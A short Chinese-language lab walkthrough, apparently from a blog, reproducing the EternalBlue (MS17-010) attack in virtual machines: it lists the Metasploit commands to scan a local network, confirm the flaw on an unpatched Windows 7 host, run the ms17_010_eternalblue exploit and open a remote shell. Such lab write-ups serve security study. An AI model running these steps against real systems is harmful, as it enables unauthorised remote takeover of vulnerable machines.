永恒之蓝攻击复现

首先在虚拟机上准备kali和win7(没有打过补丁的)两台虚拟机

在kali上进行操作



查看本机ip



扫描主机局域网的ip 得到ip和网关



nmap扫描主机信息



启动msfconsole模块

search ms17-010(查找ms17-010的漏洞)



use auxiliary/scanner/smb/smb_ms17_010(永恒之蓝扫描模块,可以探测主机是否存在MS17_010漏洞)

输入刚刚探测到的win7的ip 192.168.44.133



set rhosts 192.168.44.133(设置攻击目标)

show options 查看配置参数



run 显示主机可能受到此漏洞的攻击





use exploit/windows/smb/ms17_010_eternalblue(启用此漏洞攻击模块)

set rhosts 192.168.44.133指定目标

show options 查看配置信息

exploit 执行攻击

shell 进入win7控制台(设置其他的编码格式可以取消乱码)

show payloads 该命令可以查看当前漏洞利用模块下可用的所有Payload

浙公网安备 33010602011771号

浙公网安备 33010602011771号